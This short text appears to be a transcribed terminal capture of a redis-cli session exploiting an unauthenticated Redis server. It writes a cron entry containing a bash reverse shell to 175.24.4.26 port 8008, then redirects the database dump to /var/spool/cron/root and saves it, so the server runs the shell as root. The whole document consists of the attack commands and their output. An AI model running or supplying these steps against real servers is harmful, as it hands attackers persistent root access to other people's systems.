 127.0.0.1:6379> set hh "\n\n * * * * * bash -i >& /dev/tcp/175.24.4
.26/8008 0>&1\n\n"
OK
127.0.0.1:6379> get hh
"\n\n * * * * * bash -i >& /dev/tcp/175.24.4.26/8008 0>&1\n\n"
127.0.0.1:6379> config set dir /var/spool/cron/
OK
127.0.0.1:6379> config set dbfilename root
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> save
OK